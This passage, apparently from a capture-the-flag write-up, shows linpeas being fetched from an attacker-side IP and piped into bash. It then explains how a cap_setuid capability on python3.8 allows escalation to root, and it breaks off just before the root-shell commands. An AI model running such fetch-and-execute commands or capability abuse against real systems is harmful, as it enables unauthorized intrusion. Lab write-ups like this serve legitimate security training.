 curl http://10.10.14.24/linpeas.sh | bash
<SNIP>
Files with capabilities:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
The report contains an interesting entry for files with capabilities. The /usr/bin/python3.8 is
found to have cap_setuid and cap_net_bind_service, which isn't the default setting.
According to the documentation, CAP_SETUID allows the process to gain setuid privileges without
the SUID bit set. This effectively lets us switch to UID 0 i.e. root. The developer of Cap must have
given Python this capability to enable the site to capture traffic, which a non-root user can't do.
The following Python commands will result in a root shell: